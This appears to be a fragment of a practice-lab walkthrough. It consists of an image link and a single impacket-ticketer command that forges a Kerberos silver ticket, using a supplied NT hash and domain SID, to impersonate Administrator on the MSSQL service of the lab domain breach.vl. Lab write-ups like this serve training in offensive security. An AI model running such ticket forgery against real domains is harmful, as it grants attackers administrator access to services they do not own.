 impacket-ticketer -nthash '69596C7AA1E8DAEE17F8E78870E25A5C' -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn 'MSSQLSvc/breach.vl:1433' -user-id 500 Administrator